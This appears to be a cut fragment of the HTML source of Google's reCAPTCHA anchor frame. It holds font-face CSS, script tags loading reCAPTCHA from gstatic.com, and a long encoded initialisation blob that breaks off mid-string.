  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="xSHT71wMkGXHLPmK3-ziTg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="xSHT71wMkGXHLPmK3-ziTg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="xSHT71wMkGXHLPmK3-ziTg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w4HDlcOQw4tQHBfCqT3DhyNtw5IJSm7CmEbCo8K1w4ZuGFYXw53CrcKnw4/ChMKeHgA8w5oFwotPHzFrZcKYWCjDo8O1w7/Cm8K4woLDgsOTwo7CpTvCsMOGCiLCrCIJFmxHwr/DhcO8MsKYCMKXBX/DoMK2w6sRSMKqJHt7bMKmUcK3QgDCmWDDo8OTwpXDjcOIQ8OEwo7Dg8KOw67Dl3Qnw6INw7AAI34MRhpJwrbDoWDCkFjCrhLDrBLDlXnDvBrDmcOOw5I9BVbCkUtJGMO2wr0ZwpLDucK5woYhw6smN8OcMcKqwrpZCsKlwpDCp8K5w6Fxw4F6w4QGwoZBIMObwoJENh/Cs1cOw6DDtAzCpsOhwpU6LHHCvDZwwqV6wrMyOMORYMOvwoU7w5Zgw7FKwo5vVVLDpCXClT/DrFBGw5HDucK4acOGw53Du8KrwqLDvsKYwpLDtcK4w5vDocOYHU16a0ZTworCjhpWZsKdMMOeLMKDwpEawrbDvSx1wpUSwo13wqpwaU87w4gCdXYvFMK/NcOkMlEXw7/[base64]/DmXfCu3rClsOeSzdcSS8Tw5HDlV1qEcKTwoBUwoAjwo/DnkrDh8OsI8KMbcKVK8OgwrE9wog3ZHsWEG5lwpEnw5QBw7M1QAHDgcKTccO5w5hiwqHCicK1w5DCtHxEwoDCg8KjKMKlwqXCvcK/OmXCi1DDvcKwwqHDvsKrc8OLES7CtcK9wo7DljjChcO/EDrCoMKbQW0mw6EIw6nDl2DDkGjDjsK8w5weGVLDj3vDrcKtRsOkS8OlcMONfCDDi3xywpJ9S8OcFC1rYgR2wqDCgsKWN0HDn8Ouw5bDuMOUVXs7RTrDqMO8WMORYyEaCntAwofCiCJkw7TDqsO6FRY4w4LCtcKzwqxOw5EZw4fCuX53w6IPBipGw5bDq8KZwoXCiU/DhR94cMKlKMOQwo7DtsOjw48XAXV1dB8dbcODV8KCDsOSFFTCs8KYecK2F8KkwobDkxHCmB4/XHkgw57DjMOjCwDCtcKYME7CiMKXUwnDoAjDgX/DjRDCosKqw6Eaw7rCnVdNbm/DhsOoYsKvwpRkak/[base64]/[base64]/DthRUw5LDtW3CpcKwX8Odw7B/wonDn8OCwoQTwojDicKMw5oawotNwrbDj8KDw5rCvxfChDHCmcOhLiPCgsKvV8OmwoHDoQvDh8Ksw7QOLMKiw4FKFMODWcO4woNSEcOTwrDDu8ONBz7Csk7CogUuw7AdZlJgMDnDinzCp8OGDiBLw6wVwpNvw5bCu8K7w4sMFcKHw7JXwqEZwq3CnE/DpGzDr8Osw7jDsmHCocOhwpfCuQPCkMO0DcKWNwfClxbCskXDtsOiK0NJwrfDrcOrw6RoWApcwq/DlXnDuMKpVSPCsMO6w6zDpcKCw7HCvcO4woUawrvDv1zCkA/[base64]/w6nDkgnDhsKENcOeLkTCkcO2L3g5YhXCrynCucOOw6XDhTnDsXpNw6pWRB4OLFBEZsKdwpfDlinCnDXCpcOQw4EmwqBawrQ4ScKOQ8OIw79PLTE3YnjDh3gwSMOvwqRGwp/Co8ODVMK7wrjCtcOkwqXCqcOYMcKqwrtWf8Onwo3CiMO/wpbDjMOLw406F8K8eMOiw5rDq8K6w7N5wr7DtcOZYx4NMxZ8w6hZcFA4w54iw5pUbmTCmsKAw5xiwqNObAbCsMOmSgDChRQswqLCpMKOVxfDjw8iworCqsKGw6zDnMKowpEkwrt/M2I0BMOOw57DpRLCvE1AcTzDjMOSUsOkwr7DqcKWw6LCiMK9w6jCph1RwrB8GsKraMO5w4LDgkIlwqVnasKRM8Ojw53Cl8KJwppBIcOSwockI8Kuawdxw6bClsOJwqDDvyU/THVqdMKpwpnDv2Jcw6dFDcOpwqtOGMKuw6/Dmm1Jwok+wpFfwpsGwr/Cq0XCksKQGRjCqWPDl8OaCmLCm8K3Qj/CmcOvPWYpw4nCqFbDlMO8dsOFbT/CtMK1w6HDmMOfwqDCp0MVX1NwY8OxMnlXwp9jXMOKwr9MLDJHwpjCpVstPCJrw5zDucOwXMOSw4ROw4FUw5QnwqDDsm9iKxZ6JylSOW/Cq8ODfDcADUvDpFbDujDDrMO+GVVvOm4jOMKAwrvDmQVxFidvw5XCkMOkYcOEwqEQMcOHZmEtJXPCksK5LBjDlCRra8O7w7fCgcKKNsKHCcOhBC/[base64]/[base64]/CtMKVwrNbEkTDrVXDtXDDqMK0wq/Ct8O1w4pPJGzCgzHCvmI9DMKpwpLDhQzCoE7CnUhHPsOowpAAKAoIHMOywr8+w73CiMOgw51twqTDoiYhwrzCjBrCosOrwpxFfmnCjwbDs1rCpTjDi8O8wqZRwojCklYqD8KddRzCk0h/O1nCgzHDmsO6w4LCicOBwofDgj/[base64]/woPCp3BpAhbCusKJw6AOa8K2RnDCpw3DhFQ0wrhaQjFMwqkXQMOGByTCnTXClMO6w5l7wp4Aw5bCjlvDmMKKwrNBwrhywq8Qwrwae3nClMK9w5x2NsKFQMK/woxjXV5GMAFeI8K4w55jwpjDpGgSwrPDkGVEZMKaA8OweMKBcsOuwrENG8OUw7wzwrnDhjVDwqQAEsKtwoQqOSpgwrknDG/DiGR6woJnDcO+w7bCscKEMzVfwrdzDCDChjfCtcKVw4Qow7ZYw5vDinHCvsOrwpHDicOVfisBw5nCgmbCmcOkQwjCnMOVMMKewpjCmWrCicOCVMOoOz/ChUcKwq/CrcK/[base64]/[base64]/Cl0jCsMO2V8K1B3hOw73CugbDvx3Dqwp5w7F1DMOEwrnDsEhcwqdKwr8tY8Obwp8tFRrDiGLDjcKWwpMFHMKLw6xSw45lwp9jw7t2w6AywoXCvcKaER3Ct0Jhw5IMw6LCvETDsQ8hw7ZIwrgmw6oMwo/CvBcFe8OrQMOfw5PDusOsw5Vyw7rDs8K0wo/[base64]/wrtowrbChWbCg8Ohw73DosOWwq41w4jDr8KVWjjDlAxfKxnDhCtHw7ZXNk/DmwnCucKWSyTDuMKLwqgYKgZ3WcOOb8K1w7/Dl8KdwoPCoksJRG3DlMKiI8KqwqBiTkTCrcKawr/DvTw8fCvCv8OBQMKfw4nDjQphwq9ewq7CssO0U8O6w6HDmm3Dkw9cw4PDpAkQw4rDh8KAwqvChcOuRcObw4PDnkvCo2rDm2x5w7PDk3XCrsKcElMqe8OTw6DDsgllGT/[base64]/DocKmwoorwpYcLsOBJMK+w47DgQgkbcOgOsKsw67CmcOySSMwwpPDgwPDhCDCkgNEQEM/ICnDgsO6OgEHwpPDv3nCuDvCrsK8wp/CisKsVQvDj1bCnjo2EnbCpF/CuQvCrcOoMTPDsMKow6jDlSZtw69fw4TDlErCqsKPHcOYw7vDhsO9w6fCliF8wqDDjAR0wp7CisOxwpfDnm1KwrPDqVPChcKvMcKKwr/CsAs1w6J9dErDhsKHwqwswpZmRUF8w6rDjm9mwr4+wqHDnxE1Hix7w7YAwqnDjU04wq8Kw6LDsG/ChsO7KsOowpjDi8KHRsKrw7QXYMO9wqRNw7NHw7HDmMO8WVBuwq/Dh8Odwpk2wrHChDHDksOKSyrDgURkwrjDjsOPwq9OwpkZRsKHYE98PFYSAsK/FcOUwpFzbkDCoMOce2DCpMKxwoDDqsKew4kxE8KVBMOAV8Kvb0Qlw4I0HifDs8Krw4YWwoQIYxZCwobDtwzDmcOow49twqJVQMOAH8KPwq8xw7gvwrbDtDfDuMKwHSF8wpPDgAvCpVbClVPDvk3DtVXCl8O8wrJ/VMOdT1hlOMKNTcKyRzdjCC/CoQLCscOaw7XCogxrw68GUURjw4A0wp8JwrnDn3jDikwcw51dczDCkcOKw5zCl8OjawlxW8K9JFUcwrdpb8OJecOwR8Kmwq1Iw6vDkMKGw5NCw5luYsKmw6vCoGfDjAViw53Cq8OWIsK7wol/CF/CqDPCrMKNNsOjO8KeNRDDoFF9D8O+w6vCpsOPw418w6rCv8OlFMOaFCg8B8KgFAl0RWTCrMK6w5kpwrzDhinDn8K5VMKow7U3QsK6w6jCj8OGayzDmmHCnsKmKcOgwpLCtkPCiHIGJsOsE8KWwr/DgT/Dh8K/wqnCiMKOwqMqXjnDnMOsDW1gR8K/wq87w5QXwoPCn25iwpQlw4rCoSRzfkQbDVDDnsOxWcKZVwARw5E5YcOHwqo+T8OqwpYRw6jDkVstRsOAPm9qNMOgZG/[base64]/woMYQxjCrMKVwodaBnZ3wqPDsj7CvcOdc8OYVcOnw4HClRhlRCg8VGrCkVDDqn3Ct0rDv1E4Pww7ccOZBCTCpEbCiXXDjsK0w5nDrsOdLcKHwqUwHsKdLcKfwr3CsnvClz5qEMKnwrkSJXtvGz0uLsOhHWLDg8OEwoQcwoF3w6dkBArCmCPCtcOLwo/CsQMWwpLCtlBmwp7CjBrDhVMmD2PCjcKFw6TDt8KqwpNtw7DDkE/Dk8Okw6jDqmbCrR/CpMOJexVxOsOrwplDwofDoV5Uw7FNwq1+H8Ovw4YKTQzCq8KRwpFnwodUQ8OvEcKhwqdNwqQBw61IwrHDjDLDl8KSf1rDrmRNwqXDu8KYw5ByOS/DrMOaw4Bpw5RdXDjChU5uw5nCi1AcwrUUw6jCsQ7Dg8OxJEITwptkw78/ZMOLw4p4w7PDq8K0KDNvakoubQQhCzrDhcOvB3Q1wpTCj8O2wpXDlcOCw604w5HCkcOewrHDvMORBD1/w7VDW8OSw5XDhVPDucOAw6pjw5tvNsKAFMKQREXDm8KlwqXDiFUNZxosw6AFD8KSw7DCqMKlWC1Iw5gROcOga0nDj8KLwoVJMMOhbX3DpsKTGcKGAFY7acKqLjA+Ky1uwpHDkcONasOwwrpJOR/Cnj3Dh8KJEChDwpgwLMKnIwfDhsOtTkVNwpXDvcOEFhBrLcK/w4FlczkhN8OhSA3Cv3vDqWlnBBbCvT86w7kuwpElN0EFeV7DncKiwqhJdcOtfAVUCMKaeWFywr0Fwp/[base64]/wofCksOzcFDCvQcBZRovFGDDv1IkPhbDmlHDvE9oQUfCl8OGw7/Dr8K4wonDlk5Nw6DDuMKDw4IqNcOMdcK+w48jw6Zyw4bDuMOow75IGGBmScOEdntPw7tVwrs0PSMLNhbCrFHDuMKPwp4+ZQENwobDt8Kbw64EwqfCksOswpJHXMOUaifDrTQfDVzDlkPCocORwqtLwqhKNCh3wrnCpj1/RXltYcOTw6jDsg/DqcOSOMKcViJ9JCPCrHnDs8KxwqXCl27CkMKtKMOzw5sWw4LCqcOlwrZHSMOJF8O7wrfCtDc2UADDoDnDvXfDpcKvIcORLCc/woNWHUrCp8KjPsKGw40zwr1Ww64EwrzCiMKCwpjDrzoIFVXCkMOow4TDksKMwoDCrjI/wphLw5LCrHDCn8KOV8KHwrHDucKEZsOCW1IjKcOYwoLCjxbDiMOAQMKCw7xRwrI/wrDDjcOUw6XDglvCnMKvNMKywpfDucKObsKEw5Apw6IPw4lsFMO3wptkwq0IMnPCtVzDmcKBUsO1w7LDrUvDuCZDbzDDi8K/w7TDh8Oywq3CmcOMwqfCtCDCoGUJwopCw63Dj8K0w73DlcKIwpDChyHDlcOvClZMQSVAw6jDky3CkcOqL8OIKsO6woHCssOTOMO8w6LCp33DrMOlRcOhFS7DuGw+wqRIwppnbMOawrzDpE4fwogLNTtswpnDi2/[base64]/DtGvDo8OwwrFsbcOSwqMlO8K3w44pKcK/[base64]/DqzvDt21KIcKmw5PDmMKowrbDuRPCssOVw6PDoFrCmQ9Iw7ILw5wZwr9Iw4/Du8Kqw6rDj8OQwo8Afz4iDVvCvcOgwoQEUMKtbGEQw7A7w4XCocOww4o/[base64]/DtENhwq3CgsKiwpbDksKUw4bDn8Orw5k4w6nCnxrClcKHSsOlwr0ww459w6MNGMOBYxLDiE1Hw5HCtMO5S0TDuwtCwrgHA8O6w6XDixDChMKqVS7DtcKRZnjDgMOPPCbCvz/[base64]/VEIswozCpMKqwr1+wovCsMO3ccKnw4/CvRzDlMOXCMKUwqrCl3jCu1LCisOVw6lAwpbDtF/DtMOiD8OkNF7DpsOlHcKkBcOow7Akw5RWwq41RkrDvHzCvjbDicOqC2E2Aw3CszYaw6x7PTTDvsKxSDowD8Kiw5ZBw73CuGvDlsKlwrZsw7vCl8Kuwo1MH8OkwpBCw6/Do8OuXmfCvxDDisOFwp1kVgnCvsKnFTXDh8ObYMK8eQFmKsK6wpDDmsOoOU/DtMKJwogMZXbDrsONDnHCtMKjdyvDuMKFwqxGwoPCjm7DrTN5w58+DMOUwogYw7x4DsO/ZW8pTCoYcsOcFT09dcKzw6ERcmLDnlnCh1YYTSpBw7LDr8K8EMKXw7dWQ8O8w6wLKEvDjhXDo1lcw6lFw4fCmyfClsK5w4/DkC7CnGrCjGgDLsK1L8K+wpU1FW/CpMKvKMKZwqvCkww3w4jDgsKvcw1CwoEJe8KDw7N3woHDmQrDuX3DgVHDjyoEw59MKVPDsjXDgMK0w4dvaDzDhcK4ZxkEwp/[base64]/Cv1ZlQHzDpgNcVcODU8KWC8K5w6TDhMKcIzcGQsKVWGjDk8OEwpw+eEQwE8OxP1Epw6vCssKCGcKsL8K3wqDCq8KibsONYcKJw6jCgsOcwoV3w7nCg1APah1ZfsOVRsO+VQDDlsOew5BzOhQqwoLChcKUS8KXPkzCr8K4T3lzw4AmacKrcMONwoQTwoV4DcO/[base64]/DkcO2wrXCqmVeW0jChsOhGcK4MEvDoMOyIMOrOnnDpMOLA8KBTwrDmMOlE8OOw68Vw55YwqHCosOVGcKlw5cHw5tJNGXCtMOwKsKlwoDCs8O+wq1Vw4nCg8ODIlwxwr/DnMOmwp1xw7jDvcO8w5kuwqbCj1bDhCdyGhFxw7s4wpfDhijCiTDDg0JXdhIDOcOkDcOIwqzChCrCtQfCq8OORHI8XcKwWh8fw4kcc3JAwqhjw5fCr8Klw6bCpsKGeRMVw4vCgsKxwrB+N8KIZSnCosO7wospwq4vZgHDsMOAcTJ2IiTDnA/[base64]/DqMKobMKMDhF/w6fCkBUecgTDpcKNwptJPMOSVRIiJHxGw696wp7Cv8KVw4zDkDRUw5fCrsO8wpnCrHYUGSRHwqbClk1Fw7FYGcKhDcKxfTFvw6nDs8KaUB5leS3Cj8OlakrCm8O/cTlIehgiw50FJVvDs8KtasKMwrpgwovDlcKHa2LCpmZ0VTRKPsKHw7nDkUTClsOgw4wfdxFtwp9FK8K9V8KswqxPQWgWQcKdwoAgBXlWOQ7DmzPDosOPJ8OswokHw6JEccOyw6EfLMOLwq4tMR/DrsOud8Ogw4PDosOCwo3DiBfDhMOVwpVfJcOdccOUal3CmBbCusODFRXDtMOZIMKqLhvDv8OKBwoCw6XDkcKKe8OfPEPDpAzDl8Kww4rDlmw7Rl8Xwpw5wr4Cw7LCv3XDrcKLwpTDshoIXgYRwpdbGwknIx/[base64]/Dsx9+w4QBbcK3d8Kmf0DDvsOrw4/Cm8Kewo3DicOWGsK1XcOxwrtMwqvDhMKWwooVwp/DlsK3AybCrVMZwpHCjSPCsm7CucKcwr0pworCo2rCmh5nK8Otw7/DhsORABvCvcOZwrUJw5HCqD/CmsOGSsObwpLDsMKawpsHPMOCCMOGw5nDlyvCsMOdwqLCrhPDmDgQXcOQT8KQRcKdw74gwonDnnIzUsOGw4rColsCJsOPwqzDj8KOIsK1w6/Ds8Ouw711TltXwpYJIcOzw6LDhgB0wpfDlEjCvz7DncKww48/ZcKswoJqOE52w4PCtypFbURMRMKzBcO1TCbCsHTCgEUtJRsqw7TDlSQ5NMOSBMOBVk/Ck2oDb8KMw5cdE8OVwoFMB8KBwqLDiTcoRFk0PjUBRsKJw67DhsOlXcKyw6oVw5jCjB3DhBtTw7HCqELCvMKgwoU1wo/DnGzCpmxsw7ocw6rDk3cdwqQcwqXCsmTCvTZ1EmBdFAN3wpXDkcOjLsKpTGQPZsOcwqzClMOQw6bCv8Oewo4NPQzDpwQtw6cgRsOHwqHDoU3DvsK3w7tSw4zCj8KuJwTCnsKpwqvDiUciVknCgcO5wqBXLmBOQMOJw4zCuMOhPVMQwrvCl8OJw7/Dr8KGwqQoAMOYO8Oow7cvwq/DhHpsETw1FcO8ZiHCm8OXeW5TwrDClMKfw6YNB1vCnHvCicOFFMK7YlzCgUpww5Y+DyDDr8OVXcONPExibsKwMG0XwoIew4LDmMO5RwrCgVZ/w7/[base64]/DtxbCq8KIPHMPwokPRHLCpV9Kwp7CvcKSQMOUYMOeO8KIw6bDjsODwoN5w6poXCzCjhFdXGMVw6R/VMKjw5gHwqPDlgYSK8OIMwd8Q8O5wqLCuTtswrlaMEvDjRLCnADCgEXDpcKdWMKWwq9jMQF1wppUw653wpZHcVDCrsOxWg/DjRx4FcOVw43CpD18YUzChD/Ck8Kzw7U6wrAuchYiJ8OAwpB1w5Z/w4hRdhxHVcOrwqRXw57Dm8ORCsOLflwlZ8OxMjY5cy/CkcO2OcOUF8OIW8Kcw4DCsMOXw6wDw60iw7vCjjRBdUYiwpnDkcKSw65Nw7MPXXoswo7DrkfDssOkX2DCh8Kxw4zCjDfCqVzCicKqeMO4GsKkHsKHwroWw5VUOxPCl8OzZ8OhHyFVR8KbOcKTw6DDpMOPw7xEaWLDnsKawq5RE8OJw7vCqE/CjG5/w79yw7AhwrbDlktnw6LCr23Dh8OuGHYUIzcXwrrDvhkrw65pZSQTXXgOwoFKwqDCpDLDjHvClnNWw6w+w5Q3w7F1ZMKGLFvDpknDm8KVwoxPSRRuw6XCvxNxZsOyfMKKHsOtImIBKMO2ARlMw7gDwrxfcsK6wpvDksKUacO3wrHDo1pqaVfCm3TCpcO9QU/DuMKHaTR8asOOwqdxZx3DpALCsmHDosKpN1fCncO7wqYjPTscP1nDohrCmMO/CG5Kw7dQAjLDo8K4w7tSw5snT8K0w5UHwrDCvMOrw4dNMXVQbj7DksKLEhXCrcKMw7vCu8Klw4gRAMOtcH5yLwbDgcOzwoxtPVHClcKSwqlATDNhwpswO0jDkx7CpEU9w67Do3HCmMK3AMKGw7EOw4sQdhgLBwFpw7LDlj1Rw6DCkC7CugdGHB/[base64]/Cmglpw7vDpcOyKMOwSyI1CGfCu3/Cu8OhwqPDgMOnwozDssO8woxgw7LCo8O+R0InwrNQwrPCmyPDl8OEw6JmX8ONw4UxFMOww4dJw6oXCgXDpMKSLMOBe8O/wr/Dn8O6wrpUfFMsw47Dj3tLZmfCnMKtFU5owp7CmsKNw7EobcOObz99HsK0OMOQwp/ClcKZBsKCwqLDg8KSb8OTJMK3XnBjw4w6PhwPZ8KVBARwaCHDq8K3w6AWcGRzP8Kjw6zCgg8rfB8cKcOlw4LDh8OGwqbDlMKILsOaw4jDicK5fVTCo8O3w4bCtcKpwqZQUMOawrTCu2/DqwfCsMKHw57DuUvCtHRpDBsfw4VeB8OUCMK+w5ldw4Y9wprDlMO6w4Zww6TClmhYw61KXcOzODnDgnlRw4B9woJNZSHDvBQYwqY+bsOuwrdaDcO5wqdSw6d/[base64]/[base64]/CnnpOOyptw7/[base64]/[base64]/DvU81w6fCvn7Dvw8GOibCkwR3KcKWw741AHvCrcOYBsKkwpvCk8KEwqvCqcOZwoI6woNXwrnDrCEQNW4CBsKhwrFgw5VpwqkMwrTCocOLR8K3PcOtDQFWbCg9wo9bMsOxF8OkScO/w7kIw4Zqw5HCjwpzfsKhw6fDisOFwqEewrnCml/DkMOTasKWLng8UFDCuMO2w5vDmcKIwqPCiDjDhUwYwo8Ee8KTwrPDqhjCg8K9TMKJehLDjMOsfGpewpzDgcKuZ2PCghAywo/DlE1mDy1jP2o3wrxubysbw6/CmipmTU/DuUTChMOewqxGw6TDrsOKO8O+wrEMwrnDvxlsw5DDmGPCtydDw6tew4lBUcKuWcOueMKYw4hVw4LDuAVhw7DDgUNFw7EKwo5FCsKMwp8kEMKncsOcwr1YdcKAOULDtjfCosK9wo89BsOiw5/[base64]/DoMOlwoN3ZMK+a8K9wodqw5Y5ZMKhwpg5w4HDg8OPAUjCrMO+w6Fdwo0lw6/CncK/bn9NG8OfIcO3CFPDiyXDkMKmwoghwpB5wrrCoUg4RG/CrsKmwobDhcK4w6nChSIrBmwTw4htw4bCu1hXI0PCrmXDm8O/w4fCgRLCpcK1K3DCjMO4ZQ7DiMO4w5JZdsOOw7vDhkzDo8OaBMKOZsOywrrDgVTCo8K9TsOMw6nDhQhKw5dwf8OCwonDtRQnwroewoHCnGLDgAYTw4zCpkjDngwuT8KuNjnCp3NfFcKkC3keK8KAGsKwbhXCgyfDqsOBA2wHw7BWwpk2F8Kbw7HCjsOeTn/DnsKIw5kew7l2wptGZ0nCm8O1wohEwrLDgxnDumDCu8OsYMKDUzpyfGxSw7bDnhkxw5vDtMKnwofDqwlqKkrCn8O2KsKVwrVESzwcaMK0MsOuDydkcU/[base64]/[base64]/QsKqFlrDqsOVGsOMwq8pwokMwoQ7w6bDgibCjcKdw4A6w5fCg8KUw7JaXR3DhyLCr8Opw7FFw7vCi3zCh8KfwqDCoCQfccODwpN1w5A/[base64]/EMK5NcKbY8Ocwp/[base64]/CgsK4IMKeX8Olw7fCuTc6w5AzUmXDqXA/[base64]/w6Y1eTkJc8Kow6Ivw4jCvMOXw4bCm8OyWH8Qw5PCksKCIEgQwonDm3otLcK9WHJnYxrDj8OOw6jDksOlE8O/MWx/w4VgSifCnsODSnrDqMOURcK3SVjCnsK3cSIBOcKmf2nCpsOMe8KQwrnCjQ9QwprCvWkkJ8OEYcOIaWIAwqrDvTFbw4wmGCA8KHA1F8KTdGU0w64jw7zCrwwLWAvCqR/[base64]/DlMOowqxTWAvDnMOZbX94EHdzwoszHXHClcK/[base64]/w6/ClAnDscKsw6jDpiLCuH/Ch8O0esKWOMKvwoojwqoJOsKgwqkkHMKdwrAuw7PDiD7DtmpxZkHDpD8JCcKAwqTDjcOeXFzCt0JVw48Ywosmw4PCtEotD3XDn8O+wqQ7wpLDh8O/w5dnRXNbwq7DusKwwqXDl8Kmw7wxScKKw5bDt8KUTMO9L8OxCxhaGsOFw4/CrVkAwrvDn3Uyw5Ubw5fDrCJGXMKGGMKnRsOJZsOTw4gFCMKALATDmcOVGcOgw70GdkbDtsK8w5zDoyPDpGUEcih5JmhqwrvCvlrDuzjDmsOkM0jDrQfDkTjCnk7ClsOOwptUw6IiclkkwpDCmFMpw4fDq8OXwrHDtlcow6jDm1kCZVp/[base64]/DvlwwPzLCqk1dH8OawocQIhBKTHTDksOHBlRewo/DtATDtMKAw68NJELDo8O2FUrDlTkoVMK1akI4w5vDikfDrMKpw4B2w4sRBcOFW2bCq8KQwp1oD0HDhcOVWBHDusK6YMOFwqjCjgkDwofCjXxhw4l3J8OIPVLCuG/DuBfCjcK9OsONw6x7fsOtD8OtIcOwOMKEfnrCvQZfVsK4acKmVFEJwoLDr8O9wrwNB8O/FFnDucOLw43DvVoVUMOQwqpswqIJw4DCjTgzPsK2woFuM8KgwokvTmdiw5DDmMKIO8KdwpLCl8K4B8KNBirDjcOBwrxgwrHDkMKEw7HDmsKVRcKUDCduw4BPPsKIe8O2b0MgwrM1dSHCsVMYH08rw7zCscKAw6dmworDrsOjQRHCpCTDv8KDFMO9w6bDnm/CicOGTMONHMO1ZnNgw7gERcKVLcOCMcKsw5TDngTDisKkw6IMC8O/[base64]/DocKvwpnCt8KcQMO6w7bCvA0iwqXDuMKiRsKdw4xSwr3DgQQ2wpXCtsObfsOVGMKIwpzCoMKbBcOAwptvw4TDgcKkQTcwwrTCtn1Ow5NcFXpQw6vDvAnCmBnDpcO3XVnCq8KHQG1RVR0qwqFRID0WesO/AWJvLw8hA0g5IMOhDcKsFsKSD8Opwrg5J8KVE8KyeRzDrcKAA1HCkQ/DucKNR8OxWjh2a8KIMyvDlcOhOcOIwpwkSMObRn7CsGI9T8K1worDkH7ChsK5TDAsPTvCvyppw5kXXcK0w4jDsmpUwqQHw6TDjirDrAvCvm7Dj8OcwphpOcK6FsKYw6BrwoTDohHDtMKhw7rDu8ODEMKiX8OENg02wqPClBrCgB/DrnBVw6tiw4zClcOnw6BEQcK/[base64]/DmsKdHX3DgnbDhgxiwo/CpMKzw6o1wrDCnsK+HMK8wqPCpsK3wrBrR8KIw4PDmzrDl0XDsizDlzfDpsOiE8K/w5/[base64]/[base64]/Cjm4Aw6/CkiLDmEBnDcKBwr7CgETDmVgpw57Dq8OlFhTCksOpZMOfA1VgbCrCvAlGwqZdwrPDlR/DgjsSwr/CtsKOY8KFP8KHwqfDgMO5w41yAcOBCsKHJVTCiyLDnwcWMj/DqsOHw548fVBYw6bDjFMUfSrCtFEaK8KXYVBWw7vCsDPCp3kFw7lqwp1sHT/DuMKVBRMpAydQw5LDoR9twrPDj8KlGw3CusKMw5fDsRDDkG3Cs8OUwrrCvcKyw4wXYMORw4rChWLCl0HCs3PCgSRjwotBw7bDlTHDoTwlJcKqYcKww6Vqw5hsVSjCuxBswq8CG8KCFCVdw603wrd9wrdNw47DmcOcw6HDocKkwqQCw7Muw4HDgcKNSx/Cj8OdL8OZw6xmY8K5fh8cw69cw47CqcKmKA1lwqUgw5rCgRFRw7BKQSpdO8K5HQfChcOTwr/[base64]/DgThUU3zCkkZcUMKmwqfClsKtwozCkSrDkA5dDEoVdGhkQ3fDj03Cl8KfwrHChsK5OMObwrfDusODeGPDjTHDjlTDiMOKBsOewojCoMKWw6nDvsKzJQZOwqh0wr3DkUtXwrbCv8Ozw68+w7lswrPCisKadQXDulPDs8O3woM0w4k0TcKcwp/Cs1fDvcO+w6LDgMKnJV7DkMKJw6bDsi7DtcKoC3TDk0ANw6XDucOowqU1QcOiw4zClDt2w716wqbCkcOOa8OKFh3CssOMXlTDkXsJwqjCmhwfw6t4wpghWUbDmm5aw69Xwo8Xwqh9w51Wwp5gEW/CtUzCh8KLw5fDssOdw6MEw4Bqw7hOwprCi8KdAyoxw44ywpk3wpXCjBzDrsO0ecKEJlPCnHFpVcOocGtwR8KGwpXDvArCrAsTw6R2w7fDksKmwoskbsKIw7Fow59zKF4kw5FwLl41w7fDji3DmsOGGMOzB8O/UU8RBT5XwqTCuMOWwpA7dcOrwrc6w7Etw5rCosOxGgNtL3jCv8OLw5HDn2zCu8KNV8OsF8KZRwzCiMOoQ8O/IcKbGQPDihIGaF7CssOCMsKJw6rDkMKWCsOLw60ow7xEwpnDjgF9Qz7DgTLDqBZhT8OYKMKJDMOgLcKtc8KTwrEFwpvDkwrCtsKNWMOHwo3Dri/CscO/wo8XJ0ZTw6JqwpvDhBrClEvChTArZMKQQsOew4oDBMO6w4A+QG7DnTZuwqTDrSvDsnZ6RErDicOZEsO5LsOzw4RBw6INe8ORGmFYwojDm8OXw7HCn8KdNWo/LcOnbMOPw5DDksONeMKqM8KRwqFrOcOpd8Oyf8OKesOgUMO9w4LCljZmw7tdLMKwfVkCM8KjwqDDgx3CkAc6w6/Ck1bCrMK9w7zDoh/CuMOHwqDDjMOrf8KGM3HCuMOqLcOuMgRWA2trcBzDjVN4w6fCo13DoHTCucOnOsK0aBUmcnnDksKPw5t8MyjCnsOLw7fDgcKkwps+MsKywr8STMKhPMO5acOuw4bDl8KvK1DCtAUPIHwBw4Q6TcKWBy5fMcKawprDk8ORwrl1FcOSw5/CliwnwpjDs8O8w6TDu8Kaw6l/w6TCsG7CtUrCsMOOwqnCu8OGwpXChsO/wrXCv8OHaHEJH8Kvw5Znwq4kFFjCjWTDosKrwpbDg8KXC8KdwpvDnMOWBFYjSgEzcMKCTMOHw4HDhGLChBQ7wpLClMOFw5nDhCDCplTDgQLCiUrCiU4ww5Rawo0cw5ZewrzDmCoTw5IMw5LCosOIN8KRw5cSeMKKw6/[base64]/CtEzCvwI1C8OawqjDih1CKnHCunA5FMKbLsKhG8K4BEnDpj0MwqvCv8OSO0vDpUwUfcKrDsOCwrolY1bDkigXwoLCrTpEwp/DpA43CMK7RsOMGGDCq8OUwqrDqgPDuVgBPsOfw7HDt8OiCwXCqsKRLsOgw6ssV3/DnnkGw